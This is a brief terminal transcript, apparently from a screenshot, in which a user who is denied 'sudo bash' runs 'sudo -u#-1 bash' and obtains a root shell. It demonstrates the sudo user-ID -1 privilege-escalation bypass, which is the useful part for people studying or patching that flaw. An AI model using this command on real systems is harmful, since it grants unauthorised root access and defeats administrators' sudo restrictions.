 root@ubuntu: /
root@ubuntu:~# visudo
visudo: Warning: unused Cmnd_Alias `VIM'
root@ubuntu:~# su upekshitha
upekshitha@ubuntu:/root$ cd /
upekshitha@ubuntu:/$ sudo bash
[sudo] password for upekshitha:
Sorry, user upekshitha is not allowed to execute '/bin/bash' as root on ubuntu.
upekshitha@ubuntu:/$ sudo -u#-1 bash
[sudo] password for upekshitha:
root@ubuntu:/#